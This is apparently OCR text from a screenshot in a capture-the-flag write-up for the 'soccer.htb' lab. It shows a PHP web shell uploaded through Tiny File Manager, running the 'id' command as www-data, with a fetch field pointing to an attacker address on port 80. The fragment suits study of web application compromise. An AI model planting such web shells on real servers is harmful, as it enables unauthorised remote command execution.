 Tiny File Manager
soccer.htb/tiny/uploads/ffa83
soccer.htb/tiny/uploads/ffa83d5f4296e6dcfb9d19b611fc7779.php
Fetch: host: 10.10.14.55 port: 80 path:
CWD: /var/www/html/tiny/uploads Upload: Browse... No file selected.
Cmd: id
Clear cmd
Execute
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)